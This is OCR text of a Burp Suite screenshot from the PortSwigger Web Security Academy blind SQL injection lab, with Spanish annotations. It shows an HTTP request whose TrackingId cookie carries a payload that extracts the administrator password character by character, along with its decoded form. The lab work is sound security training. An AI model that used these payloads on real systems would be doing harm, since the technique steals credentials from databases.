 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: https://0a1c00d50316dd7b810802fb00d300b5.web-security-academy.net HTT
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host:
0a1c00d50316dd7b810802fb00d300b5.web-security-academy.n
et
3 Cookie: TrackingId=
aTSRf090E6ljk8XQ'%20AND%20(SELECT%20SUBSTRING(password%
2c1%2c1)%20FROM%20users%20WHERE%20username%3d'administr
ator')%3c'a; session=pF3LWTdGTXE0JnwsSQPPin3apHLEMGSe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor \n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Mensaje presente en la
respuesta, condición resultante
de la inyección SQL es "true"
Back to lab description
»
Home | Welcome back! | My account
Inyección SQL a enviar decodificada
WE LIKE TO
SHOP
Inspector
Selection 105 (0x69)
Selected text
'%20AND%20(SELECT%20SUBSTRI
NG(password%2c1%2c1)%20FROM
%20users%20WHERE%20username
%3d'administrator')%3c'a
Decoded from: URL encoding
' AND (SELECT SUBSTRING(pas
sword,1,1) FROM users WHERE
username='administrator')<
'a
Cancel Apply changes
Request attributes 2
Request query parameters 0